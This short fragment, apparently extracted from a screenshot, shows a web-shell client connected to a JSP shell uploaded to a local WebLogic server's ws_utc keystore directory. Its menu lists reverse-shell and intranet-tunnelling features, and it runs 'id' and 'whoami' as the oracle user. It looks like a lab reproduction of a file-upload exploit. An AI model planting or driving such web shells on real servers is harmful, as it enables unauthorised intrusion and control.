 1 http://127.0.0.1:7001/ws_utc/css/config/keystore/1655296017226_... 127.0.0.1 jsp 2022/06/15 20:30:27
http://127.0.0.1:7001/ws_utc/css/config/keystore/1655296017226_shell.jsp
URL: http://127.0.0.1:7001/ws_utc/css/config/keystore/1655296017226_shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/u01/oracle/user_projects/domains/base_domain/ >id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
/u01/oracle/user_projects/domains/base_domain/ >whoami
oracle
/u01/oracle/user_projects/domains/base_domain/ >